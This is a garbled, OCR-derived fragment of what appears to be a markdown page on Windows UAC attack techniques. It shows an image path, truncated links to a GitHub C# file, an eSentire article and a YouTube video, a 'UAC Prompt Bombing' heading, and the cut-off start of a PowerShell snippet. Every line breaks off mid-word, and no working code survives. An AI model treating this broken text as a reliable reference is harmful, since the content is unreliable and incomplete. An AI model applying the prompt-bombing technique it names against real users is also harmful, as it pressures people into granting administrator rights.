
<https://github.com/zcg
/master/schuac.cs>

## UAC Prompt Bombing

* <https://www.esentire
emerges-from-the-shadow
* [\[YouTube\] How Hack
ask)](https://youtu.be/
```powershell

try {throw ""} catch {w